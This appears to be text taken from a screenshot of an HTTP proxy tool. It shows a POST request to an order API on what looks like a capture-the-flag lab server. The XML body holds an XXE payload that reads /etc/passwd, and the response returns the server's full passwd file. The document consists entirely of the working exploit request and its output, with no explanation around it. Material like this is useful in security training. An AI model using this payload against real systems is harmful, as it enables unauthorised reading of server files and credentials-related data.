 Request
Pretty Raw \n Actions
1 POST /api/order HTTP/1.1
2 Host: 167.99.85.197:32706
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100
4 Accept: */*
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://167.99.85.197:32706/
8 Content-Type: application/xml
9 Origin: http://167.99.85.197:32706
10 Content-Length: 171
11 Connection: close
12
13 <?xml version="1.0" encoding="UTF-8" ?>
14 <!DOCTYPE test [<!ENTITY xxe SYSTEM "file:///etc/passwd">]>
15 <root>
16 <table_num>
17 1
18 </table_num>
19 <food>
20 &xxe;
21 </food>
22 </root>
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 19 Dec 2020 11:07:05 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.11
7 Content-Length: 1308
8
9 Your
10 root:x:0:0:root:/root:/bin/ash
11 bin:x:1:1:bin:/bin:/sbin/nologin
12 daemon:x:2:2:daemon:/sbin:/sbin/nologin
13 adm:x:3:4:adm:/var/adm:/sbin/nologin
14 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
15 sync:x:5:0:sync:/sbin:/bin/sync
16 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
17 halt:x:7:0:halt:/sbin:/sbin/halt
18 mail:x:8:12:mail:/var/mail:/sbin/nologin
19 news:x:9:13:news:/usr/lib/news:/sbin/nologin
20 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
21 operator:x:11:0:operator:/root:/sbin/nologin
22 man:x:13:15:man:/usr/man:/sbin/nologin
23 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
24 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
25 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
26 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
27 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
28 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
29 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
30 games:x:35:35:games:/usr/games:/sbin/nologin
31 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
32 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
33 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
34 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
35 guest:x:405:100:guest:/dev/null:/sbin/nologin
36 nobody:x:65534:65534:nobody:/:/sbin/nologin
37 www:x:1000:1000:1000:/home/www:/bin/sh
38 nginx:x:100:101:nginx:/var/lib/nginx:/sbin/nologin
39
40 order has been submitted successfully.